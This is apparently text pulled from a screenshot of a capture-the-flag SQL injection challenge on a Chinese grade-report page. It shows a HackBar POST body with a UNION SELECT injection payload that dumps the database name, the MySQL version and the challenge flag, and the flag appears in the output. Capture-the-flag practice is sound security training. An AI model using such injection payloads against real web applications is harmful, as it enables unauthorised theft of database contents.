 Submit
1的成绩单
Math English Chinese
skctf_flag 5.5.34-log BUGKU{Sql_INJECT0N_4813drd8hz4}
Elements Console Sources Network Performance Memory Application Security Audits HackBar 4
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING AUTO TEST
URL
http://123.206.87.240:8002/chengjidan/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=' union select 1,database(),version(),skctf_flag from fl4g#